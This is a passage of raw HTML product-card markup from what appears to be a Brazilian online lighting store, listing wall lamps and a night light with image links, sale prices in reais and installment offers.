//luzambiente.com.br/cdn/shop/files/3_76edc369-b6c8-4cda-a69f-a6a0aa5c883d.jpg?v=1755861063&amp;width=400 400w, //luzambiente.com.br/cdn/shop/files/3_76edc369-b6c8-4cda-a69f-a6a0aa5c883d.jpg?v=1755861063&amp;width=500 500w, //luzambiente.com.br/cdn/shop/files/3_76edc369-b6c8-4cda-a69f-a6a0aa5c883d.jpg?v=1755861063&amp;width=600 600w, //luzambiente.com.br/cdn/shop/files/3_76edc369-b6c8-4cda-a69f-a6a0aa5c883d.jpg?v=1755861063&amp;width=700 700w, //luzambiente.com.br/cdn/shop/files/3_76edc369-b6c8-4cda-a69f-a6a0aa5c883d.jpg?v=1755861063&amp;width=800 800w, //luzambiente.com.br/cdn/shop/files/3_76edc369-b6c8-4cda-a69f-a6a0aa5c883d.jpg?v=1755861063&amp;width=1000 1000w, //luzambiente.com.br/cdn/shop/files/3_76edc369-b6c8-4cda-a69f-a6a0aa5c883d.jpg?v=1755861063&amp;width=1200 1200w, //luzambiente.com.br/cdn/shop/files/3_76edc369-b6c8-4cda-a69f-a6a0aa5c883d.jpg?v=1755861063&amp;width=1400 1400w, //luzambiente.com.br/cdn/shop/files/3_76edc369-b6c8-4cda-a69f-a6a0aa5c883d.jpg?v=1755861063&amp;width=1600 1600w, //luzambiente.com.br/cdn/shop/files/3_76edc369-b6c8-4cda-a69f-a6a0aa5c883d.jpg?v=1755861063&amp;width=1800 1800w" width="2048" height="2048" loading="lazy" class="product-card__image product-card__image--secondary object-fill" fetchpriority="low" sizes="(max-width: 699px) calc(100vw / 2 - 40px), (max-width: 1200px) calc(100vw / 3 - 64px), calc(min(100vw - 96px, 1300px) / 3 - (24px / 3 * 2))"></a></div><div class="product-card__info "><div class="v-stack gap-0.5 w-full "><span class="product-card__title product-card__title--fixed-height">
        <a href="/products/luminaria-poste-terra" class="" data-instant>Arandela Poste Terra OPUS</a>
      </span>
<price-list  class="price-list  " ><sale-price class="text-subdued text-on-sale-2">
        <span class="sr-only">Preço promocional</span><span style="font-size: 18px; font-weight: 600;">R$ 587,60</span></sale-price></price-list>
      <div class="product-installments">
        
        
        
        
        
        
        <p class="parcelas">
          ou até <strong>12x</strong> de <strong>R$ 58,66</strong>
        </p>
        
      </div>
    
  </div></div>
</product-card>

<product-card
  handle="luminaria-poste-side"
  
  
class="product-card product-card--show-secondary-media bg-custom text-custom"style="--background: 234 230 225; --text-color: 70 73 62;"
>
<div class="product-card__figure">
      <a href="/products/luminaria-poste-side" data-instant><img src="//luzambiente.com.br/cdn/shop/files/2_3b5777a4-2111-49c5-a628-6218eaef565f.jpg?v=1755860729&amp;width=2048" alt="Arandela Poste Side Opus" srcset="//luzambiente.com.br/cdn/shop/files/2_3b5777a4-2111-49c5-a628-6218eaef565f.jpg?v=1755860729&amp;width=200 200w, //luzambiente.com.br/cdn/shop/files/2_3b5777a4-2111-49c5-a628-6218eaef565f.jpg?v=1755860729&amp;width=300 300w, //luzambiente.com.br/cdn/shop/files/2_3b5777a4-2111-49c5-a628-6218eaef565f.jpg?v=1755860729&amp;width=400 400w, //luzambiente.com.br/cdn/shop/files/2_3b5777a4-2111-49c5-a628-6218eaef565f.jpg?v=1755860729&amp;width=500 500w, //luzambiente.com.br/cdn/shop/files/2_3b5777a4-2111-49c5-a628-6218eaef565f.jpg?v=1755860729&amp;width=600 600w, //luzambiente.com.br/cdn/shop/files/2_3b5777a4-2111-49c5-a628-6218eaef565f.jpg?v=1755860729&amp;width=700 700w, //luzambiente.com.br/cdn/shop/files/2_3b5777a4-2111-49c5-a628-6218eaef565f.jpg?v=1755860729&amp;width=800 800w, //luzambiente.com.br/cdn/shop/files/2_3b5777a4-2111-49c5-a628-6218eaef565f.jpg?v=1755860729&amp;width=1000 1000w, //luzambiente.com.br/cdn/shop/files/2_3b5777a4-2111-49c5-a628-6218eaef565f.jpg?v=1755860729&amp;width=1200 1200w, //luzambiente.com.br/cdn/shop/files/2_3b5777a4-2111-49c5-a628-6218eaef565f.jpg?v=1755860729&amp;width=1400 1400w, //luzambiente.com.br/cdn/shop/files/2_3b5777a4-2111-49c5-a628-6218eaef565f.jpg?v=1755860729&amp;width=1600 1600w, //luzambiente.com.br/cdn/shop/files/2_3b5777a4-2111-49c5-a628-6218eaef565f.jpg?v=1755860729&amp;width=1800 1800w" width="2048" height="2048" loading="lazy" sizes="(max-width: 699px) calc(100vw / 2 - 40px), (max-width: 1200px) calc(100vw / 3 - 64px), calc(min(100vw - 96px, 1300px) / 3 - (24px / 3 * 2))" class="product-card__image product-card__image--primary  aspect-natural"><img src="//luzambiente.com.br/cdn/shop/files/4_1ce1e245-852b-49dc-8b6d-bc9fc42a8b1b.jpg?v=1756206095&amp;width=2048" alt="Arandela Poste Side Opus" srcset="//luzambiente.com.br/cdn/shop/files/4_1ce1e245-852b-49dc-8b6d-bc9fc42a8b1b.jpg?v=1756206095&amp;width=200 200w, //luzambiente.com.br/cdn/shop/files/4_1ce1e245-852b-49dc-8b6d-bc9fc42a8b1b.jpg?v=1756206095&amp;width=300 300w, //luzambiente.com.br/cdn/shop/files/4_1ce1e245-852b-49dc-8b6d-bc9fc42a8b1b.jpg?v=1756206095&amp;width=400 400w, //luzambiente.com.br/cdn/shop/files/4_1ce1e245-852b-49dc-8b6d-bc9fc42a8b1b.jpg?v=1756206095&amp;width=500 500w, //luzambiente.com.br/cdn/shop/files/4_1ce1e245-852b-49dc-8b6d-bc9fc42a8b1b.jpg?v=1756206095&amp;width=600 600w, //luzambiente.com.br/cdn/shop/files/4_1ce1e245-852b-49dc-8b6d-bc9fc42a8b1b.jpg?v=1756206095&amp;width=700 700w, //luzambiente.com.br/cdn/shop/files/4_1ce1e245-852b-49dc-8b6d-bc9fc42a8b1b.jpg?v=1756206095&amp;width=800 800w, //luzambiente.com.br/cdn/shop/files/4_1ce1e245-852b-49dc-8b6d-bc9fc42a8b1b.jpg?v=1756206095&amp;width=1000 1000w, //luzambiente.com.br/cdn/shop/files/4_1ce1e245-852b-49dc-8b6d-bc9fc42a8b1b.jpg?v=1756206095&amp;width=1200 1200w, //luzambiente.com.br/cdn/shop/files/4_1ce1e245-852b-49dc-8b6d-bc9fc42a8b1b.jpg?v=1756206095&amp;width=1400 1400w, //luzambiente.com.br/cdn/shop/files/4_1ce1e245-852b-49dc-8b6d-bc9fc42a8b1b.jpg?v=1756206095&amp;width=1600 1600w, //luzambiente.com.br/cdn/shop/files/4_1ce1e245-852b-49dc-8b6d-bc9fc42a8b1b.jpg?v=1756206095&amp;width=1800 1800w" width="2048" height="2048" loading="lazy" class="product-card__image product-card__image--secondary object-fill" fetchpriority="low" sizes="(max-width: 699px) calc(100vw / 2 - 40px), (max-width: 1200px) calc(100vw / 3 - 64px), calc(min(100vw - 96px, 1300px) / 3 - (24px / 3 * 2))"></a></div><div class="product-card__info "><div class="v-stack gap-0.5 w-full "><span class="product-card__title product-card__title--fixed-height">
        <a href="/products/luminaria-poste-side" class="" data-instant>Arandela Poste Side Opus</a>
      </span>
<price-list  class="price-list  " ><sale-price class="text-subdued text-on-sale-2">
        <span class="sr-only">Preço promocional</span><span style="font-size: 18px; font-weight: 600;">R$ 587,60</span></sale-price></price-list>
      <div class="product-installments">
        
        
        
        
        
        
        <p class="parcelas">
          ou até <strong>12x</strong> de <strong>R$ 58,66</strong>
        </p>
        
      </div>
    
  </div></div>
</product-card>

<product-card
  handle="luminaria-arandela-arc-minima"
  
  
class="product-card product-card--show-secondary-media bg-custom text-custom"style="--background: 234 230 225; --text-color: 70 73 62;"
>
<div class="product-card__figure">
      <a href="/products/luminaria-arandela-arc-minima" data-instant><img src="//luzambiente.com.br/cdn/shop/files/Designsemnome-2025-08-21T132843.367.jpg?v=1755799386&amp;width=2048" alt="Arandela Arc Mínima - Opus" srcset="//luzambiente.com.br/cdn/shop/files/Designsemnome-2025-08-21T132843.367.jpg?v=1755799386&amp;width=200 200w, //luzambiente.com.br/cdn/shop/files/Designsemnome-2025-08-21T132843.367.jpg?v=1755799386&amp;width=300 300w, //luzambiente.com.br/cdn/shop/files/Designsemnome-2025-08-21T132843.367.jpg?v=1755799386&amp;width=400 400w, //luzambiente.com.br/cdn/shop/files/Designsemnome-2025-08-21T132843.367.jpg?v=1755799386&amp;width=500 500w, //luzambiente.com.br/cdn/shop/files/Designsemnome-2025-08-21T132843.367.jpg?v=1755799386&amp;width=600 600w, //luzambiente.com.br/cdn/shop/files/Designsemnome-2025-08-21T132843.367.jpg?v=1755799386&amp;width=700 700w, //luzambiente.com.br/cdn/shop/files/Designsemnome-2025-08-21T132843.367.jpg?v=1755799386&amp;width=800 800w, //luzambiente.com.br/cdn/shop/files/Designsemnome-2025-08-21T132843.367.jpg?v=1755799386&amp;width=1000 1000w, //luzambiente.com.br/cdn/shop/files/Designsemnome-2025-08-21T132843.367.jpg?v=1755799386&amp;width=1200 1200w, //luzambiente.com.br/cdn/shop/files/Designsemnome-2025-08-21T132843.367.jpg?v=1755799386&amp;width=1400 1400w, //luzambiente.com.br/cdn/shop/files/Designsemnome-2025-08-21T132843.367.jpg?v=1755799386&amp;width=1600 1600w, //luzambiente.com.br/cdn/shop/files/Designsemnome-2025-08-21T132843.367.jpg?v=1755799386&amp;width=1800 1800w" width="2048" height="2048" loading="lazy" sizes="(max-width: 699px) calc(100vw / 2 - 40px), (max-width: 1200px) calc(100vw / 3 - 64px), calc(min(100vw - 96px, 1300px) / 3 - (24px / 3 * 2))" class="product-card__image product-card__image--primary  aspect-natural"><img src="//luzambiente.com.br/cdn/shop/files/1_8a0e29eb-2d0c-4656-bf26-75772dc88bf7.jpg?v=1755799386&amp;width=2048" alt="Arandela Arc Mínima - Opus" srcset="//luzambiente.com.br/cdn/shop/files/1_8a0e29eb-2d0c-4656-bf26-75772dc88bf7.jpg?v=1755799386&amp;width=200 200w, //luzambiente.com.br/cdn/shop/files/1_8a0e29eb-2d0c-4656-bf26-75772dc88bf7.jpg?v=1755799386&amp;width=300 300w, //luzambiente.com.br/cdn/shop/files/1_8a0e29eb-2d0c-4656-bf26-75772dc88bf7.jpg?v=1755799386&amp;width=400 400w, //luzambiente.com.br/cdn/shop/files/1_8a0e29eb-2d0c-4656-bf26-75772dc88bf7.jpg?v=1755799386&amp;width=500 500w, //luzambiente.com.br/cdn/shop/files/1_8a0e29eb-2d0c-4656-bf26-75772dc88bf7.jpg?v=1755799386&amp;width=600 600w, //luzambiente.com.br/cdn/shop/files/1_8a0e29eb-2d0c-4656-bf26-75772dc88bf7.jpg?v=1755799386&amp;width=700 700w, //luzambiente.com.br/cdn/shop/files/1_8a0e29eb-2d0c-4656-bf26-75772dc88bf7.jpg?v=1755799386&amp;width=800 800w, //luzambiente.com.br/cdn/shop/files/1_8a0e29eb-2d0c-4656-bf26-75772dc88bf7.jpg?v=1755799386&amp;width=1000 1000w, //luzambiente.com.br/cdn/shop/files/1_8a0e29eb-2d0c-4656-bf26-75772dc88bf7.jpg?v=1755799386&amp;width=1200 1200w, //luzambiente.com.br/cdn/shop/files/1_8a0e29eb-2d0c-4656-bf26-75772dc88bf7.jpg?v=1755799386&amp;width=1400 1400w, //luzambiente.com.br/cdn/shop/files/1_8a0e29eb-2d0c-4656-bf26-75772dc88bf7.jpg?v=1755799386&amp;width=1600 1600w, //luzambiente.com.br/cdn/shop/files/1_8a0e29eb-2d0c-4656-bf26-75772dc88bf7.jpg?v=1755799386&amp;width=1800 1800w" width="2048" height="2048" loading="lazy" class="product-card__image product-card__image--secondary object-fill" fetchpriority="low" sizes="(max-width: 699px) calc(100vw / 2 - 40px), (max-width: 1200px) calc(100vw / 3 - 64px), calc(min(100vw - 96px, 1300px) / 3 - (24px / 3 * 2))"></a></div><div class="product-card__info "><div class="v-stack gap-0.5 w-full "><span class="product-card__title product-card__title--fixed-height">
        <a href="/products/luminaria-arandela-arc-minima" class="" data-instant>Arandela Arc Mínima - Opus</a>
      </span>
<price-list  class="price-list  " ><sale-price class="text-subdued text-on-sale-2">
        <span class="sr-only">Preço promocional</span><span style="font-size: 18px; font-weight: 600;">R$ 259,20</span></sale-price></price-list>
      <div class="product-installments">
        
        
        
        
        
        
        <p class="parcelas">
          ou até <strong>12x</strong> de <strong>R$ 25,87</strong>
        </p>
        
      </div>
    
  </div></div>
</product-card>

<product-card
  handle="luminaria-iglu"
  
  
class="product-card product-card--show-secondary-media bg-custom text-custom"style="--background: 234 230 225; --text-color: 70 73 62;"
>
<div class="product-card__figure">
      <a href="/products/luminaria-iglu" data-instant><img src="//luzambiente.com.br/cdn/shop/files/3_963d56b4-970f-4d0b-b3f0-674a0f9839ab.jpg?v=1755791808&amp;width=2048" alt="Lumínaria Iglu Opus" srcset="//luzambiente.com.br/cdn/shop/files/3_963d56b4-970f-4d0b-b3f0-674a0f9839ab.jpg?v=1755791808&amp;width=200 200w, //luzambiente.com.br/cdn/shop/files/3_963d56b4-970f-4d0b-b3f0-674a0f9839ab.jpg?v=1755791808&amp;width=300 300w, //luzambiente.com.br/cdn/shop/files/3_963d56b4-970f-4d0b-b3f0-674a0f9839ab.jpg?v=1755791808&amp;width=400 400w, //luzambiente.com.br/cdn/shop/files/3_963d56b4-970f-4d0b-b3f0-674a0f9839ab.jpg?v=1755791808&amp;width=500 500w, //luzambiente.com.br/cdn/shop/files/3_963d56b4-970f-4d0b-b3f0-674a0f9839ab.jpg?v=1755791808&amp;width=600 600w, //luzambiente.com.br/cdn/shop/files/3_963d56b4-970f-4d0b-b3f0-674a0f9839ab.jpg?v=1755791808&amp;width=700 700w, //luzambiente.com.br/cdn/shop/files/3_963d56b4-970f-4d0b-b3f0-674a0f9839ab.jpg?v=1755791808&amp;width=800 800w, //luzambiente.com.br/cdn/shop/files/3_963d56b4-970f-4d0b-b3f0-674a0f9839ab.jpg?v=1755791808&amp;width=1000 1000w, //luzambiente.com.br/cdn/shop/files/3_963d56b4-970f-4d0b-b3f0-674a0f9839ab.jpg?v=1755791808&amp;width=1200 1200w, //luzambiente.com.br/cdn/shop/files/3_963d56b4-970f-4d0b-b3f0-674a0f9839ab.jpg?v=1755791808&amp;width=1400 1400w, //luzambiente.com.br/cdn/shop/files/3_963d56b4-970f-4d0b-b3f0-674a0f9839ab.jpg?v=1755791808&amp;width=1600 1600w, //luzambiente.com.br/cdn/shop/files/3_963d56b4-970f-4d0b-b3f0-674a0f9839ab.jpg?v=1755791808&amp;width=1800 1800w" width="2048" height="2048" loading="lazy" sizes="(max-width: 699px) calc(100vw / 2 - 40px), (max-width: 1200px) calc(100vw / 3 - 64px), calc(min(100vw - 96px, 1300px) / 3 - (24px / 3 * 2))" class="product-card__image product-card__image--primary  aspect-natural"><img src="//luzambiente.com.br/cdn/shop/files/1_0ff946b4-5990-4538-865d-7ff4ab7604cf.jpg?v=1755791808&amp;width=2048" alt="Lumínaria Iglu Opus" srcset="//luzambiente.com.br/cdn/shop/files/1_0ff946b4-5990-4538-865d-7ff4ab7604cf.jpg?v=1755791808&amp;width=200 200w, //luzambiente.com.br/cdn/shop/files/1_0ff946b4-5990-4538-865d-7ff4ab7604cf.jpg?v=1755791808&amp;width=300 300w, //luzambiente.com.br/cdn/shop/files/1_0ff946b4-5990-4538-865d-7ff4ab7604cf.jpg?v=1755791808&amp;width=400 400w, //luzambiente.com.br/cdn/shop/files/1_0ff946b4-5990-4538-865d-7ff4ab7604cf.jpg?v=1755791808&amp;width=500 500w, //luzambiente.com.br/cdn/shop/files/1_0ff946b4-5990-4538-865d-7ff4ab7604cf.jpg?v=1755791808&amp;width=600 600w, //luzambiente.com.br/cdn/shop/files/1_0ff946b4-5990-4538-865d-7ff4ab7604cf.jpg?v=1755791808&amp;width=700 700w, //luzambiente.com.br/cdn/shop/files/1_0ff946b4-5990-4538-865d-7ff4ab7604cf.jpg?v=1755791808&amp;width=800 800w, //luzambiente.com.br/cdn/shop/files/1_0ff946b4-5990-4538-865d-7ff4ab7604cf.jpg?v=1755791808&amp;width=1000 1000w, //luzambiente.com.br/cdn/shop/files/1_0ff946b4-5990-4538-865d-7ff4ab7604cf.jpg?v=1755791808&amp;width=1200 1200w, //luzambiente.com.br/cdn/shop/files/1_0ff946b4-5990-4538-865d-7ff4ab7604cf.jpg?v=1755791808&amp;width=1400 1400w, //luzambiente.com.br/cdn/shop/files/1_0ff946b4-5990-4538-865d-7ff4ab7604cf.jpg?v=1755791808&amp;width=1600 1600w, //luzambiente.com.br/cdn/shop/files/1_0ff946b4-5990-4538-865d-7ff4ab7604cf.jpg?v=1755791808&amp;width=1800 1800w" width="2048" height="2048" loading="lazy" class="product-card__image product-card__image--secondary object-fill" fetchpriority="low" sizes="(max-width: 699px) calc(100vw / 2 - 40px), (max-width: 1200px) calc(100vw / 3 - 64px), calc(min(100vw - 96px, 1300px) / 3 - (24px / 3 * 2))"></a></div><div class="product-card__info "><div class="v-stack gap-0.5 w-full "><span class="product-card__title product-card__title--fixed-height">
        <a href="/products/luminaria-iglu" class="" data-instant>Lumínaria Iglu Opus</a>
      </span>
<price-list  class="price-list  " ><sale-price class="text-subdued text-on-sale-2">
        <span class="sr-only">Preço promocional</span><span style="font-size: 18px; font-weight: 600;">R$ 293,80</span></sale-price></price-list>
      <div class="product-installments">
        
        
        
        
        
        
        <p class="parcelas">
          ou até <strong>12x</strong> de <strong>R$ 29,33</strong>
        </p>
        
      </div>
    
  </div></div>
</product-card>

<product-card
  handle="luminaria-line"
  
  
class="product-card product-card--show-secondary-media bg-custom text-custom"style="--background: 234 230 225; --text-color: 70 73 62;"
>
<div class="product-card__figure">
      <a href="/products/luminaria-line" data-instant><img src="//luzambiente.com.br/cdn/shop/files/2_aee42a34-fdc4-462b-887f-0f9db20751d0.jpg?v=1755712787&amp;width=2048" alt="Arandela Line - Stella" srcset="//luzambiente.com.br/cdn/shop/files/2_aee42a34-fdc4-462b-887f-0f9db20751d0.jpg?v=1755712787&amp;width=200 200w, //luzambiente.com.br/cdn/shop/files/2_aee42a34-fdc4-462b-887f-0f9db20751d0.jpg?v=1755712787&amp;width=300 300w, //luzambiente.com.br/cdn/shop/files/2_aee42a34-fdc4-462b-887f-0f9db20751d0.jpg?v=1755712787&amp;width=400 400w, //luzambiente.com.br/cdn/shop/files/2_aee42a34-fdc4-462b-887f-0f9db20751d0.jpg?v=1755712787&amp;width=500 500w, //luzambiente.com.br/cdn/shop/files/2_aee42a34-fdc4-462b-887f-0f9db20751d0.jpg?v=1755712787&amp;width=600 600w, //luzambiente.com.br/cdn/shop/files/2_aee42a34-fdc4-462b-887f-0f9db20751d0.jpg?v=1755712787&amp;width=700 700w, //luzambiente.com.br/cdn/shop/files/2_aee42a34-fdc4-462b-887f-0f9db20751d0.jpg?v=1755712787&amp;width=800 800w, //luzambiente.com.br/cdn/shop/files/2_aee42a34-fdc4-462b-887f-0f9db20751d0.jpg?v=1755712787&amp;width=1000 1000w, //luzambiente.com.br/cdn/shop/files/2_aee42a34-fdc4-462b-887f-0f9db20751d0.jpg?v=1755712787&amp;width=1200 1200w, //luzambiente.com.br/cdn/shop/files/2_aee42a34-fdc4-462b-887f-0f9db20751d0.jpg?v=1755712787&amp;width=1400 1400w, //luzambiente.com.br/cdn/shop/files/2_aee42a34-fdc4-462b-887f-0f9db20751d0.jpg?v=1755712787&amp;width=1600 1600w, //luzambiente.com.br/cdn/shop/files/2_aee42a34-fdc4-462b-887f-0f9db20751d0.jpg?v=1755712787&amp;width=1800 1800w" width="2048" height="2048" loading="lazy" sizes="(max-width: 699px) calc(100vw / 2 - 40px), (max-width: 1200px) calc(100vw / 3 - 64px), calc(min(100vw - 96px, 1300px) / 3 - (24px / 3 * 2))" class="product-card__image product-card__image--primary  aspect-natural"><img src="//luzambiente.com.br/cdn/shop/files/1_b41aee8d-ff90-409f-b16f-cd220867bc3c.jpg?v=1755712787&amp;width=2048" alt="Arandela Line - Stella" srcset="//luzambiente.com.br/cdn/shop/files/1_b41aee8d-ff90-409f-b16f-cd220867bc3c.jpg?v=1755712787&amp;width=200 200w, //luzambiente.com.br/cdn/shop/files/1_b41aee8d-ff90-409f-b16f-cd220867bc3c.jpg?v=1755712787&amp;width=300 300w, //luzambiente.com.br/cdn/shop/files/1_b41aee8d-ff90-409f-b16f-cd220867bc3c.jpg?v=1755712787&amp;width=400 400w, //luzambiente.com.br/cdn/shop/files/1_b41aee8d-ff90-409f-b16f-cd220867bc3c.jpg?v=1755712787&amp;width=500 500w, //luzambiente.com.br/cdn/shop/files/1_b41aee8d-ff90-409f-b16f-cd220867bc3c.jpg?v=1755712787&amp;width=600 600w, //luzambiente.com.br/cdn/shop/files/1_b41aee8d-ff90-409f-b16f-cd220867bc3c.jpg?v=1755712787&amp;width=700 700w, //luzambiente.com.br/cdn/shop/files/1_b41aee8d-ff90-409f-b16f-cd220867bc3c.jpg?v=1755712787&amp;width=800 800w, //luzambiente.com.br/cdn/shop/files/1_b41aee8d-ff90-409f-b16f-cd220867bc3c.jpg?v=1755712787&amp;width=1000 1000w, //luzambiente.com.br/cdn/shop/files/1_b41aee8d-ff90-409f-b16f-cd220867bc3c.jpg?v=1755712787&amp;width=1200 1200w, //luzambiente.com.br/cdn/shop/files/1_b41aee8d-ff90-409f-b16f-cd220867bc3c.jpg?v=1755712787&amp;width=1400 1400w, //luzambiente.com.br/cdn/shop/files/1_b41aee8d-ff90-409f-b16f-cd220867bc3c.jpg?v=1755712787&amp;width=1600 1600w, //luzambiente.com.br/cdn/shop/files/1_b41aee8d-ff90-409f-b16f-cd220867bc3c.jpg?v=1755712787&amp;width=1800 1800w" width="2048" height="2048" loading="lazy" class="product-card__image product-card__image--secondary object-fill" fetchpriority="low" sizes="(max-width: 699px) calc(100vw / 2 - 40px), (max-width: 1200px) calc(100vw / 3 - 64px), calc(min(100vw - 96px, 1300px) / 3 - (24px / 3 * 2))"></a></div><div class="product-card__info "><div class="v-stack gap-0.5 w-full "><span class="product-card__title product-card__title--fixed-height">
        <a href="/products/luminaria-line" class="" data-instant>Arandela Line - Stella</a>
      </span>
<price-list  class="price-list  " ><sale-price class="text-subdued text-on-sale-2">
        <span class="sr-only">Preço promocional</span><span style="font-size: 18px; font-weight: 600;">R$ 433,85</span></sale-price></price-list>
      <div class="product-installments">
        
        
        
        
        
        
        <p class="parcelas">
          ou até <strong>12x</strong> de <strong>R$ 43,31</strong>
        </p>
        
      </div>
    
  </div></div>
</product-card>

<product-card
  handle="arandela-wall-stella"
  
  
class="product-card product-card--show-secondary-media bg-custom text-custom"style="--background: 234 230 225; --text-color: 70 73 62;"
>
<div class="product-card__figure">
      <a href="/products/arandela-wall-stella" data-instant><img src="//luzambiente.com.br/cdn/shop/files/Designsemnome_1_1.png?v=1755788625&amp;width=2400" alt="Arandela Wall - Stella" srcset="//luzambiente.com.br/cdn/shop/files/Designsemnome_1_1.png?v=1755788625&amp;width=200 200w, //luzambiente.com.br/cdn/shop/files/Designsemnome_1_1.png?v=1755788625&amp;width=300 300w, //luzambiente.com.br/cdn/shop/files/Designsemnome_1_1.png?v=1755788625&amp;width=400 400w, //luzambiente.com.br/cdn/shop/files/Designsemnome_1_1.png?v=1755788625&amp;width=500 500w, //luzambiente.com.br/cdn/shop/files/Designsemnome_1_1.png?v=1755788625&amp;width=600 600w, //luzambiente.com.br/cdn/shop/files/Designsemnome_1_1.png?v=1755788625&amp;width=700 700w, //luzambiente.com.br/cdn/shop/files/Designsemnome_1_1.png?v=1755788625&amp;width=800 800w, //luzambiente.com.br/cdn/shop/files/Designsemnome_1_1.png?v=1755788625&amp;width=1000 1000w, //luzambiente.com.br/cdn/shop/files/Designsemnome_1_1.png?v=1755788625&amp;width=1200 1200w, //luzambiente.com.br/cdn/shop/files/Designsemnome_1_1.png?v=1755788625&amp;width=1400 1400w, //luzambiente.com.br/cdn/shop/files/Designsemnome_1_1.png?v=1755788625&amp;width=1600 1600w, //luzambiente.com.br/cdn/shop/files/Designsemnome_1_1.png?v=1755788625&amp;width=1800 1800w" width="2400" height="2400" loading="lazy" sizes="(max-width: 699px) calc(100vw / 2 - 40px), (max-width: 1200px) calc(100vw / 3 - 64px), calc(min(100vw - 96px, 1300px) / 3 - (24px / 3 * 2))" class="product-card__image product-card__image--primary  aspect-natural"><img src="//luzambiente.com.br/cdn/shop/files/1_8c647451-c6ea-41a2-8ca8-23fc3e20e60e.jpg?v=1755788625&amp;width=2048" alt="Arandela Wall - Stella" srcset="//luzambiente.com.br/cdn/shop/files/1_8c647451-c6ea-41a2-8ca8-23fc3e20e60e.jpg?v=1755788625&amp;width=200 200w, //luzambiente.com.br/cdn/shop/files/1_8c647451-c6ea-41a2-8ca8-23fc3e20e60e.jpg?v=1755788625&amp;width=300 300w, //luzambiente.com.br/cdn/shop/files/1_8c647451-c6ea-41a2-8ca8-23fc3e20e60e.jpg?v=1755788625&amp;width=400 400w, //luzambiente.com.br/cdn/shop/files/1_8c647451-c6ea-41a2-8ca8-23fc3e20e60e.jpg?v=1755788625&amp;width=500 500w, //luzambiente.com.br/cdn/shop/files/1_8c647451-c6ea-41a2-8ca8-23fc3e20e60e.jpg?v=1755788625&amp;width=600 600w, //luzambiente.com.br/cdn/shop/files/1_8c647451-c6ea-41a2-8ca8-23fc3e20e60e.jpg?v=1755788625&amp;width=700 700w, //luzambiente.com.br/cdn/shop/files/1_8c647451-c6ea-41a2-8ca8-23fc3e20e60e.jpg?v=1755788625&amp;width=800 800w, //luzambiente.com.br/cdn/shop/files/1_8c647451-c6ea-41a2-8ca8-23fc3e20e60e.jpg?v=1755788625&amp;width=1000 1000w, //luzambiente.com.br/cdn/shop/files/1_8c647451-c6ea-41a2-8ca8-23fc3e20e60e.jpg?v=1755788625&amp;width=1200 1200w, //luzambiente.com.br/cdn/shop/files/1_8c647451-c6ea-41a2-8ca8-23fc3e20e60e.jpg?v=1755788625&amp;width=1400 1400w, //luzambiente.com.br/cdn/shop/files/1_8c647451-c6ea-41a2-8ca8-23fc3e20e60e.jpg?v=1755788625&amp;width=1600 1600w, //luzambiente.com.br/cdn/shop/files/1_8c647451-c6ea-41a2-8ca8-23fc3e20e60e.jpg?v=1755788625&amp;width=1800 1800w" width="2048" height="2048" loading="lazy" class="product-card__image product-card__image--secondary object-fill" fetchpriority="low" sizes="(max-width: 699px) calc(100vw / 2 - 40px), (max-width: 1200px) calc(100vw / 3 - 64px), calc(min(100vw - 96px, 1300px) / 3 - (24px / 3 * 2))"></a></div><div class="product-card__info "><div class="v-stack gap-0.5 w-full "><span class="product-card__title product-card__title--fixed-height">
        <a href="/products/arandela-wall-stella" class="" data-instant>Arandela Wall - Stella</a>
      </span>
<price-list  class="price-list  " ><sale-price class="text-subdued text-on-sale-2">
  <span class="sr-only">Preço promocional</span>
  <span style="margin-top: -5px; font-size: 14px;">A partir de <span style="font-weight: 600; margin-top: -5px; font-size: 18px;">R$ 234,50
</span></span>
</sale-price></price-list>
      <div class="product-installments">
        
        
        
        
        
        
        <p class="parcelas">
          ou até <strong>12x</strong> de <strong>R$ 23,41</strong>
        </p>
        
      </div>
    
  </div></div>
</product-card>

<product-card
  handle="luz-noturna-sem-fio-com-sensor-inteligente-imantado-luz-inteligente"
  
  
class="product-card product-card--show-secondary-media bg-custom text-custom"style="--background: 234 230 225; --text-color: 70 73 62;"
>
<div class="product-card__figure">
      <a href="/products/luz-noturna-sem-fio-com-sensor-inteligente-imantado-luz-inteligente" data-instant><img src="//luzambiente.com.br/cdn/shop/files/Luz-Noturna-Sem-Fio-com-Sensor-Inteligente-Imantado-Luz-inteligente6.webp?v=1741300871&amp;width=800" alt="Luz-Noturna-Sem-Fio-com-Sensor-Inteligente-Imantado-Luz-inteligente" srcset="//luzambiente.com.br/cdn/shop/files/Luz-Noturna-Sem-Fio-com-Sensor-Inteligente-Imantado-Luz-inteligente6.webp?v=1741300871&amp;width=200 200w, //luzambiente.com.br/cdn/shop/files/Luz-Noturna-Sem-Fio-com-Sensor-Inteligente-Imantado-Luz-inteligente6.webp?v=1741300871&amp;width=300 300w, //luzambiente.com.br/cdn/shop/files/Luz-Noturna-Sem-Fio-com-Sensor-Inteligente-Imantado-Luz-inteligente6.webp?v=1741300871&amp;width=400 400w, //luzambiente.com.br/cdn/shop/files/Luz-Noturna-Sem-Fio-com-Sensor-Inteligente-Imantado-Luz-inteligente6.webp?v=1741300871&amp;width=500 500w, //luzambiente.com.br/cdn/shop/files/Luz-Noturna-Sem-Fio-com-Sensor-Inteligente-Imantado-Luz-inteligente6.webp?v=1741300871&amp;width=600 600w, //luzambiente.com.br/cdn/shop/files/Luz-Noturna-Sem-Fio-com-Sensor-Inteligente-Imantado-Luz-inteligente6.webp?v=1741300871&amp;width=700 700w, //luzambiente.com.br/cdn/shop/files/Luz-Noturna-Sem-Fio-com-Sensor-Inteligente-Imantado-Luz-inteligente6.webp?v=1741300871&amp;width=800 800w" width="800" height="800" loading="lazy" sizes="(max-width: 699px) calc(100vw / 2 - 40px), (max-width: 1200px) calc(100vw / 3 - 64px), calc(min(100vw - 96px, 1300px) / 3 - (24px / 3 * 2))" class="product-card__image product-card__image--primary  aspect-natural"><img src="//luzambiente.com.br/cdn/shop/files/Luz-Noturna-Sem-Fio-com-Sensor-Inteligente-Imantado-Luz-inteligente.webp?v=1741300871&amp;width=800" alt="Luz-Noturna-Sem-Fio-com-Sensor-Inteligente-Imantado-Luz-inteligente" srcset="//luzambiente.com.br/cdn/shop/files/Luz-Noturna-Sem-Fio-com-Sensor-Inteligente-Imantado-Luz-inteligente.webp?v=1741300871&amp;width=200 200w, //luzambiente.com.br/cdn/shop/files/Luz-Noturna-Sem-Fio-com-Sensor-Inteligente-Imantado-Luz-inteligente.webp?v=1741300871&amp;width=300 300w, 